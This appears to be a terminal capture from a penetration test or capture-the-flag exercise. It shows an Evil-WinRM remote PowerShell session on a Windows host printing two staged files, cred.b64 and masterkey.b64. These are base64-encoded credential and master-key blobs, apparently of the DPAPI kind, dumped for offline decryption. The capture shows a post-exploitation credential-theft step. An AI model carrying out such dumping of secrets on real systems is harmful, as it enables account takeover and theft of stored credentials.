 Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/18/2025 4:53 AM 626 cred.b64
-a---- 5/18/2025 4:53 AM 1076 masterkey.b64
*Evil-WinRM* PS C:\tmp> type cred.b64
-----BEGIN CERTIFICATE-----
AQAAAJIBAAAAAAAAAQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAEiRqVXUSz0y3Ieag
tPkEBwAAACA6AAAARQBuAHQAZQByAHAAcgBpAHMAZQAgAEMAcgBlAGQAZQBuAHQA
aQBhAGwAIABEAGEAdABhAA0ACgAAAANmAADAAAAAEAAAAHEb7RgOmv+9Na4Okf93
s5UAAAAABIAAAKAAAAAQAAAACtD/ejPwVzLZOMdWJSHNcNAAAAAxXrMDYlY3P7k8
AxWLBmmyKBrAVVGhfnfVrkzLQu2ABNeu0R62bEFJ0CdfcBONlj8Jg2mtcVXXWuYP
SiVDse/sOudQSf3ZGmYhCz21A8c6JCGLjWuS78fQnyLW5RVLLzZp2+6gEcSU1Esx
FdHCp9cT1fHIHl0cXbIvGtfUdeIcxPq/nN5PY8TR3T8i7rw1h5fEzlCX7IFzIu0a
vyGPnrIDNgButIkHWX+xjrzWKXGEiGrMkbgiRvfdwFxb/XrET9Op8oGxLkI6Mr8Q
mFZbjS41FAAAADqxkFzw7vbQSYX1LftJiaf2waSc
-----END CERTIFICATE-----
*Evil-WinRM* PS C:\tmp> type masterkey.b64
-----BEGIN CERTIFICATE-----
AgAAAAAAAAAAAAAANQA1ADYAYQAyADQAMQAyAC0AMQAyADcANQAtADQAYwBjAGYA
LQBiADcAMgAxAC0AZQA2AGEAMABiADQAZgA5ADAANAAwADcAAABqVXUSz0wAAAAA
iAAAAAAAAABoAAAAAAAAAAAAAAAAAAAAdAEAAAAAAACAAAAsj8xITRBgEgAZOAr
ghULmlBGAAAJgAAAA2YAAPtTG5NorNzxhcfx4/jYgxj+JK0HBHMu8jL7YmpQvLiX
7P3r8JgmUe6u9jRlDDjMOHDoZvKzrgIlOUbC0tm4g/4fwFIfMWBq0/fLkFUoEUWv
l1/BQlIKAYfIoVXIhNRtc+KnqjXV7w+BAgAAAIIHeThOAhE+Lw/NTnPdszJQRgAA
CYAAAANmAAAnsQrcWYkrgMd0xLdAjCF9uEuKC2mzsDC0a8AOxgQxR93gmJxhUmVW
DQ3j7+LCRX6JWd1L/NlzkmxDehild6MtoO3nd90f5dACAAAAAAEAAFgAAADzFsU+
FoA2QrrPuakOpQmSSMbe5Djd8l+4J8uoHSit4+e1BHJIbO28uwtyRxl2Q7tk6e/j
jlqROSxDoQUHc37jjVtn4SVdouDfm52kzZT2VheO6A0DqjDlEB19Qbzn9BTpGG4y
7P8GuGyN81sbNoLN84yWe1mA15CSZPHx8frov6YwdLQEg7H8vyv9ZieGhBRwvpvp
4gTur0SWGamc7WN590w8Vp98J1n3t3TF8H2otXCjnpM9m6exMiTfWpTWfN9FFiL2
aC7Gzr/FamzlMQ5E5QAnk63b2T/dMJnp5oIU8cDPq+RCVRSxcdAgUOAZMxPs9Cc7
BUD+ERVTMUi/Jp7MlVgK1cIeipAl/gZz5asyOJnbThLa2ylLAf0vaWZGPFQWaIRf
c8ni2iVkUlgCO7bI9YDIwDyTGQw0Yz/vRE/EJvtB4bCJdW+Ecnk8TUbok3SGQoEx
L3I5Tm2a/F6/oscc9YlciWKEmqQ=
-----END CERTIFICATE-----